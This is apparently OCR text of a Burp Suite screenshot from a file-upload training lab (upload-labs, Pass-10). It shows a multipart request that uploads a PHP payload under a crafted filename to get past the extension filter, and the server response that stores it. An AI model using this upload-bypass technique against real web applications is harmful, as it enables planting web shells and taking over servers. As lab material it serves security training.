 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼ Target: http://upload ?
Request
Pretty Raw \n Actions
2 Host: upload
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/201001
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------299372509628542821321899564325
8 Content-Length: 374
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------299372509628542821321899564325
15 Content-Disposition: form-data; name="upload_file"; filename="1.>>>"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------299372509628542821321899564325
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------299372509628542821321899564325--
24
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="retu
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.>>>" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
? Search... 0 matches
Done 3,878 bytes | 4 millis